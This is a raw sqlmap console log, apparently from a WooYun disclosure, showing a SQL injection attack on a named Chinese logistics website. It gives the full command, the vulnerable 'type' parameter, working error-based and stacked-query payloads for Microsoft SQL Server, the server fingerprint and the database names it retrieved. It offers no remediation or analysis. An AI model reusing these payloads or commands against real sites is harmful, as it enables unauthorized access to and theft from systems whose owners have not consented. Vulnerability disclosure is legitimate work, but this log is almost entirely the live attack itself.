 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://malanla
n.chinawutong.com/ashx/WTHandler.ashx?action=getappraise&id=1348093&type=111" -p
"type"  --dbs
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:37:17
[18:37:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:37:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: action=getappraise&id=1348093&type=111') AND 6620=CONVERT(INT,(SELE
CT CHAR(113)+CHAR(112)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (6620=66
20) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(120)+CHA
R(113))) AND ('CLow'='CLow
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: action=getappraise&id=1348093&type=111');WAITFOR DELAY '0:0:5'--
---
[18:37:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[18:37:18] [INFO] fetching database names
[18:37:18] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[18:37:18] [INFO] retrieved: distribution
available databases [1]:
[*] distribution
[18:37:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[18:37:18] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\malanlan.chinawutong.com'
www.wooyun.org
[*] shutting down at 18:37:18